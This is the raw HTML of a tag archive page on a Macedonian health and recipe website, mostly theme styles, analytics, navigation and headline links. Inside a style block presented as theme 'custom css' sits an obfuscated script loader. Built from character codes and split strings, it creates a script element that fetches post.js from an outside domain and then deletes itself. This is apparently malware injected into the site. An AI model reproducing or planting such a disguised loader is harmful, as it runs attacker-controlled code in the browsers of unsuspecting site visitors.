    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/dinstana-boranija/",
                    "name": "динстана боранија"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-dinstana-boranija tag-14182 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
